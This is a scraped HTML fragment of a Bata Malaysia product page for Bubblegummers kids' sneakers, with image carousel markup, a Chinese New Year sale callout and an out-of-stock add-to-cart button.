        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_021410822380K" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_021410822380K" data-color-variant="null" data-image-position="5">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_021410822380K" data-color-variant="null" data-image-position="6">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_021410822380K" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw12e23500/images/large/1416082_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_021410822380K" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe69fd561/images/large/1416082_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_021410822380K" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw292495a3/images/large/1416082_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_021410822380K" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw29b21060/images/large/1416082_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_021410822380K" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw60eb41ec/images/large/1416082_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_021410822380K" data-color-variant="null" data-image-position="5">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwea873e41/images/large/1416082_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_021410822380K" data-color-variant="null" data-image-position="6">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf3e11b36/images/large/1416082_7.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


            
            

            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                   


<div class="cc-product-label">
    
        
    

    
    <span class="cc-badge-abtest-case">
        
        
    </span>

    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    

</div>


                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">BUBBLEGUMMERS KIDS SNEAKERS</h1>

                        <!-- Wishlist -->
                        
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
                        
                        
                        
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="null">
            
                <div class="format-price-layout">
                    
                    null


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                        











    
    
            
            
    




                        
                    </div>

                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
                         

                        







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    
                        <p class="pdp-promotion-applied-full-layout-information">
                            <span class="pdp-promotion-naming-prefix"> CNY SALE: </span> BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                        </p>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


                    </div>

                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
                        

                        
                        

                        
                        




                        

                        

                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="false">
    


    

    
        
    

<div class="list-unstyled availability-msg cc-availability-msg">
    
        <div class="b-pdp__availability b-pdp__availability-select js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">
            
                Select color and size
            
        </div>
    
</div>
</div>

                        
                        

 

                        


                        
                        

                        <div class = "js-club-price d-none">
                            
                        </div>

                        


                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">

                                
                                
                                <div class="col-sm">
                                    
                                    
                                        


                                    
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="521D_021410822380K" data-is-disabled='true'
        disabled>
        Out of stock
    </button>
    
</div>

                                </div>
                            </div>

                            <div class="cc-pdp__shippingMsg">
                                
	 

	
                            </div>

                            
                                
                                





<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Find in store"
        data-url-target="/on/demandware.store/Sites-bata-my-Site/en_MY/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-my-Site/en_MY/Stores-CustomerInfo"
        data-address-customer
        data-pid="521D_021410822380K"
        data-product-type="master"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Sorry, at the moment this item is not available at our stores."
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore d-none"
    >
    Find in store
</button>

                            

                            
                        </div>
                    </div>
                </div>

                
                
